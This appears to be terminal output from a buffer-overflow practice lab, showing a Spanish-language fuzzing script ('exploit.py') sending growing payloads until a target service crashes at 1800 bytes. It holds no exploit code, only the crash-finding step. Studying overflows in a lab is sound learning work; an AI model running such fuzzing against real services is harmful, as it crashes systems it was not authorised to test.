 ❯ python3 exploit.py
[+] Enviando 100 bytes
[+] Enviando 200 bytes
[+] Enviando 300 bytes
[+] Enviando 400 bytes
[+] Enviando 500 bytes
[+] Enviando 600 bytes
[+] Enviando 700 bytes
[+] Enviando 800 bytes
[+] Enviando 900 bytes
[+] Enviando 1000 bytes
[+] Enviando 1100 bytes
[+] Enviando 1200 bytes
[+] Enviando 1300 bytes
[+] Enviando 1400 bytes
[+] Enviando 1500 bytes
[+] Enviando 1600 bytes
[+] Enviando 1700 bytes
[+] Enviando 1800 bytes
[!] El servicio al parecer se ha corrompido
[i] El servicio ha crasheado con un total de 1800 bytes enviados
/home/s4vitar/Desktop/s4vitar/Academia/BOF took 1m 26s ✘ 1
リアル